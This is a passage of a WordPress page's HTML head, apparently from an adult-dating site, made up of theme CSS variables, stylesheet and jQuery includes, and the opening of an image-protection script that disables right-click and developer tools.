:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://geileficktreffen.info/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://geileficktreffen.info/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://geileficktreffen.info/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://geileficktreffen.info/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://geileficktreffen.info/wp-includes/css/dist/patterns/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://geileficktreffen.info/wp-includes/css/dist/editor/style.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1739186535' media='all' />


<link data-minify="1" rel='stylesheet' id='bsmwp-frontend-enqueue-style-custom-css' href='https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom.css?ver=1739186535&wpr_t=1768487505' media='all' />
<link data-minify="1" rel='stylesheet' id='bsmwp-frontend-enqueue-style-custom2-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom2.css?ver=1739186535' media='all' />
<link data-minify="1" rel='stylesheet' id='bsmwp-frontend-enqueue-style-custom3-css' href='https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom3.css?ver=1739186535&wpr_t=1768487505' media='all' />
<link data-minify="1" rel='stylesheet' id='thumbs_rating_styles-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/link-library/upvote-downvote/css/style.css?ver=1739186535' media='all' />
<link rel='stylesheet' id='rnotify-style-css' href='https://geileficktreffen.info/wp-content/plugins/rnotify/assets/public/style.min.css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://geileficktreffen.info/wp-content/themes/neve/style-main-new.min.css?ver=4.1.4' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
.nav-ul li .caret svg, .nav-ul li .caret img{width:var(--smiconsize, 0.5em);height:var(--smiconsize, 0.5em);}.nav-ul .sub-menu li {border-style: var(--itembstyle);}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ff0000; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .builder-item--primary-menu .sub-menu{ --bstyle: none; --itembstyle: none; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: #ffffff; --bgcolor: #ff0000; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: left;--justify: flex-start; } .page_header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .page_header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .nv-related-posts{ --relatedcolumns: 1; --relatedContentAlign: left; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .nv-related-posts{ --relatedcolumns: 1; --relatedContentAlign: left; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 70%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-top{ --height:90px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 300px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .nv-related-posts{ --relatedcolumns: 3; --relatedContentAlign: left; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }#menu-item-263>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-263>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-1423>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-1423>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-2030>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-2030>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-2230>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-2230>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-2942>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-2942>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2ec001;--nv-secondary-accent:#066602;--nv-site-bg:#fefefe;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-blog-pro-css' href='https://geileficktreffen.info/wp-content/plugins/neve-pro-addon/includes/modules/blog_pro/assets/style.min.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='hfg_module-css' href='https://geileficktreffen.info/wp-content/plugins/neve-pro-addon/includes/modules/header_footer_grid/assets/style.min.css?ver=2.8.2' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-8f9829ba-ab3b-4087-8d4b-6cc0a6395b64) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://geileficktreffen.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/jquery.colorbox-min.js?ver=1.3.9" id="colorbox-js" data-rocket-defer defer></script>
<script id="image-watermark-no-right-click-js-before">
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

